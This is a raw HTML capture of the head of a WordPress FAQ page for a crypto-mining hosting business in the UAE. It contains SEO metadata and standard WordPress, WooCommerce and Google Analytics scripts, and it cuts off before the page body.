

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miner.ae/crypto-mining-faqs/
body_size: 64069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crypto Mining FAQs - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</title>
	<link rel="canonical" href="https://miner.ae/crypto-mining-faqs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crypto Mining FAQs - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:description" content="What is a Bitcoin? Bitcoin is a cryptocurrency (digital money) fully managed and run by decentralized and automated network of computers that validated each transaction with a complex software program. This enables a new payment system and a completely digital money. What is an Altcoin? An altcoin is any digital cryptocurrency similar to Bitcoin. The [&hellip;]" />
	<meta property="og:url" content="https://miner.ae/crypto-mining-faqs/" />
	<meta property="og:site_name" content="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="article:publisher" content="https://www.facebook.com/mineruae" />
	<meta property="article:modified_time" content="2018-03-22T10:30:29+00:00" />
	<meta property="og:image" content="https://miner.ae/wp-content/uploads/2019/09/Bitcoin-Miner-ae-Logo-New.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mineruae" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://miner.ae/crypto-mining-faqs/","url":"https://miner.ae/crypto-mining-faqs/","name":"Crypto Mining FAQs - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","isPartOf":{"@id":"https://miner.ae/#website"},"datePublished":"2018-03-22T06:24:19+00:00","dateModified":"2018-03-22T10:30:29+00:00","breadcrumb":{"@id":"https://miner.ae/crypto-mining-faqs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://miner.ae/crypto-mining-faqs/"]}]},{"@type":"BreadcrumbList","@id":"https://miner.ae/crypto-mining-faqs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miner.ae/"},{"@type":"ListItem","position":2,"name":"Crypto Mining FAQs"}]},{"@type":"WebSite","@id":"https://miner.ae/#website","url":"https://miner.ae/","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","description":"Crypto Miner Hosting and Management","publisher":{"@id":"https://miner.ae/#organization"},"alternateName":"Bitcoin Mining in Dubai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miner.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miner.ae/#organization","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","url":"https://miner.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/#/schema/logo/image/","url":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","contentUrl":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","width":1000,"height":500,"caption":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)"},"image":{"@id":"https://miner.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mineruae","https://x.com/mineruae","https://www.linkedin.com/company/minerae"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Feed" href="https://miner.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Comments Feed" href="https://miner.ae/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miner.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miner.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://miner.ae/wp-content/plugins/leads//shared/shortcodes/css/frontend-render.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miner.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miner.ae/wp-content/themes/the100/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://miner.ae/wp-content/themes/the100/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://miner.ae/wp-content/themes/the100/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://miner.ae/wp-content/themes/the100/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://miner.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","ajax_nonce":"7accb2601f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miner.ae\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5J9GZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miner.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J9GZG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"632","post_type":"page","variation_id":"0","ip_address":"18.191.125.213","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","track_time":"2025\/11\/26 21:30:59","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"b09a4c931a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<link rel="https://api.w.org/" href="https://miner.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miner.ae/wp-json/wp/v2/pages/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miner.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel='shortlink' href='https://miner.ae/?p=632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Fcrypto-mining-faqs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Fcrypto-mining-faqs%2F&#038;format=xml" />

<link rel='stylesheet' id='11243-css' href='//miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943' type="text/css" media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-97830224-3', 'auto');
